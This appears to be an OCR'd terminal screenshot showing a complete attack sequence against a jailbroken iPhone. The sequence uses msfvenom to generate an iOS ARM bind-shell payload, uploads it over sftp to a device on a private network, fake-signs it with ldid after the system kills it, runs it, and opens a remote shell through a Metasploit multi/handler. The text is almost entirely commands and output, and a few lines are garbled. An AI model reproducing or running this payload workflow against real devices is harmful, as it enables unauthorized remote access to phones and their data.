 747-00000166D2275698.
root@bt:~# msfvenom -p osx/armle/shell_bind_tcp -f macho > iOS_Bind_Shell_tcp
root@bt:~# ls -l iOS_Bind_Shell_tcp
-rw-r--r-- 1 root root 16472 2012-12-09 00:41 iOS_Bind_Shell_tcp
root@bt:~#
root@bt:~#
root@bt:~# sftp root@192.168.2.104
Connecting to 192.168.2.104...
root@192.168.2.104's password:
sftp>
sftp> put iOS_Bind_Shell_tcp
Uploading iOS_Bind_Shell_tcp to /private/var/root/iOS_Bind_Shell_tcp
iOS_Bind_Shell_tcp 100% 16KB 16.1KB/s 00:00
sftp> ^D
root@bt:~# s root@192.168.2.104
File Edit View Terminal Help
iPhone:~ root# chmod a+x iOS_Bind_Shell_tcp
iPhone:~ root#
iPhone:~ root#
iPhone:~ root#
iPhone:~ root# ./iOS_Bind_Shell_tcp
Killed: 9
iPhone:~ root#
iPhone:~ root#
iPhone:~ root#
iPhone:~ root# ldid -S iOS_Bind_Shell_tcp
iPhone:~ root#
iPhone:~ root#
iPhone:~ root# ./iOS_Bind_Shell_tcp
root@bt: ~
File Edit View Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) >
msf exploit(handler) > set PAYLOAD osx/armle/shell_bind_tcp
PAYLOAD => osx/armle/shell_bind_tcp
msf exploit(handler) > set RHOST 192.168.2.104
RHOST => 192.168.2.104
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
ls
Documents
Library